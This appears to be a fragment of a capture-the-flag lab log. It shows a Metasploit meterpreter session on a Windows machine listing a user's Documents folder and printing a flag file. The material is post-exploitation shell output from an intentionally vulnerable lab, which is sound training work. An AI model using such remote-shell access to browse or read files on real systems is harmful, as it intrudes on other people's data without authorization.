 meterpreter > ls
Listing: C:\Users\Jon\Documents
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Music
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Pictures
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Videos
100666/rw-rw-rw- 402 fil 2018-12-12 22:13:48 -0500 desktop.ini
100666/rw-rw-rw- 37 fil 2019-03-17 15:26:36 -0400 flag3.txt
meterpreter > cat flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >